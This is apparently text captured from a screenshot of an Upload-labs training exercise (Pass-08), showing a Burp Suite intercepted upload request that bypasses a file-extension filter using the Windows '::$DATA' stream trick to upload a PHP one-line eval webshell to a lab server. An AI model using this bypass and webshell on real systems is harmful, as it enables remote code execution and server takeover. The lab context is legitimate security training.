 Upload-labs
Pass-01
Pass-02
Pass-03
Pass-04
Pass-05
Pass-06
Pass-07
Pass-08
Pass-09
Pass-10
Pass-11
Pass-12
Pass-13
Pass-14
Pass-15
Pass-16
Pass-17
Pass-18
Pass-19
Pass-20
Pass-21
Pass-22
Pass-23
本关考点:
::$DATA (Windows
任务
上传一个 webshell 到服务
上传区
请选择要上传的图片:
浏览... 1122.php
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project optio
Intercept HTTP history WebSockets history Options
Request to http://59.63.200.79:8016
Forward Drop Intercept is on Action
Raw Params Headers Hex
POST /Pass-08/index.php HTTP/1.1
Host: 59.63.200.79:8016
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:84.0) Gecko/20100101 Firefox/84.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=---------------------------25295133001704004278354239403
Content-Length: 383
Origin: http://59.63.200.79:8016
Connection: close
Referer: http://59.63.200.79:8016/Pass-08/index.php
Cookie: Hm_lvt_b37205f3f69d03924c5447d020c09192=1605085936
Upgrade-Insecure-Requests: 1
-----------------------------25295133001704004278354239403
Content-Disposition: form-data; name="upload_file"; filename="1122.php::$DATA"
Content-Type: application/octet-stream
<?php eval($_REQUEST[8]);?>
-----------------------------25295133001704004278354239403
Content-Disposition: form-data; name="submit"
涓婁紶
-----------------------------25295133001704004278354239403--